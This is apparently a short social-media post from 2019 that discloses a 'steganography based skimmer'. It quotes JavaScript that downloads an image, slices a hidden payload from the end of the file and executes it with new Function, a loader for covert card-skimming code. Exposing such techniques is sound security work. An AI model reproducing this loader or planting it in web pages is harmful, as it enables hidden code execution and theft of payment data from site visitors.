 Steganography based skimmer!
SHIPPI
Affable Kraut @AffableKraut · Dec 26, 2019
var xhr = new XMLHttpRequest();
xhr.open('GET', '<image>', true);
xhr.send();
xhr.onreadystatechange = function() {
if (this.readyState != 4) return;
if (this.status == 200) {
var F=new Function (this.responseText.slice(-19704));
return(F());
}
}